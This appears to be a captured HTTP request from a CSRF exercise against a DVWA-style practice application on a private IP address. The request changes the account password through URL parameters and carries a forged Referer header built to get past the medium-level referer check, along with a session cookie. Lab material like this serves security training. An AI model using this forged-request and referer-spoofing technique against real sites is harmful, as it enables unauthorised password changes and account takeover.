 GET /vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.100/vulnerabilities/csrf/192.168.1.210:9999.html
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close